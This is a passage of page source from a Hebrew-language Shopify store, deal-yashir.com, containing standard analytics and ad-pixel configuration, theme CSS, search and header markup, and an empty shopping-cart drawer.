12332892217,storefrontBaseUrl: "https://deal-yashir.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1549205717","configuration":"{\"accountID\":\"directdealstore\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5503eca56790d6863e31590c8c364ee3","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1254031573","configuration":"{\"account_ID\":\"31578\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/directdealstore.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"431358165","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/NyYUCK2X0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/3COoCKuY0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/YBfECKqX0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/tB00CKSX0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/2Sx1CKeX0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/rROECK6Y0KkaEJaw688D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-4MLNE56RDC\\\",\\\"AW-972740630\\\/sG4YCKiY0KkaEJaw688D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"375685333","configuration":"{\"pixelCode\":\"C0SKCBF4RPCPCMC7DCM0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"275644629","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"235733205","configuration":"{\"pixel_id\":\"1304590407319794\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"66879701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"UET Tag"},{"id":"94273749","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"MS Ads Conversion Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"דיל ישיר","paymentSettings":{"currencyCode":"ILS"},"myshopifyDomain":"directdealstore.myshopify.com","countryCode":"IL","storefrontUrl":"https:\/\/deal-yashir.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://deal-yashir.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"12332892217","storefrontBaseUrl":"https:\/\/deal-yashir.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'ILS';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":102843318485,"requestId":"2f23aa9b-a088-4c31-88c8-401fd9827b92-1769823082"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 12332892217,
      theme_id: 151934435541,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//deal-yashir.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//deal-yashir.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//deal-yashir.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":12332892217,"isMerchantRequest":null,"themeId":151934435541,"themeCityHash":"11407466452203924329","contentLanguage":"he","currency":"ILS","eventMetadataId":"3fb2788a-23ee-4e83-a63d-f51692c4519e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":102843318485,"requestId":"2f23aa9b-a088-4c31-88c8-401fd9827b92-1769823082","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//deal-yashir.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://deal-yashir.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="12332892217"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="151934435541"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://deal-yashir.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--arrow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19753292136661__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 190px;
      max-width: 190px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width" style="--icons-thickness:1.5px;">
    
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="חיפוש">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="חיפוש">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text=""><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="חיפוש"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">חיפוש</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="נקה">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="חיפוש">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 20.0%"
            
          ><img src="//deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=500" alt="דיל ישיר" srcset="//deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=50 50w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=100 100w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=150 150w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=200 200w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=250 250w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=300 300w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=400 400w, //deal-yashir.com/cdn/shop/files/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</div><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="חיפוש">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="חיפוש">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text=""><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="חיפוש"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">חיפוש</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="נקה">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="חיפוש">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">עגלת הקניות</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "דיל ישיר",
    
      "logo": "https:\/\/deal-yashir.com\/cdn\/shop\/files\/DealTransLogo_87a7df42-a5de-45d2-aaf6-f6b685883fad.png?v=1720162399\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/deal-yashir.com\/pages\/accessibility-statement"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="סל הקניות שלך"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">סל הקניות שלך ריק</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label=""
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/cart" class="button">
                  הוספה של מוצרים נוספים
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          סל הקניות • 0 פריטים
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label=""
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:1.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 8.333333333333332%"><img src="//deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1500" alt="" srcset="//deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=165 165w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=360 360w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=535 535w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=750 750w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1070 1070w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1250 1250w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1500 1500w" width="1500" height="125" loading="lazy" sizes="(min-width: 580px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
          
                <p style="font-size:14px; margin:0; padding:0; color:black;"> <span style="height:8px; width:8px; background-color:#dc143c; border-radius:50%; display:inline-block; animation:blinking 1.5s infinite;"></span> <span style="color:#dc143c;">שימו לב:</span> נותרו יחידות אחרונות במלאי </p> <style> @keyframes blinking { 0% { opacity: 1.0; } 50% { opacity: 0.0; } 100% { opacity: 1.0; } } </style>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
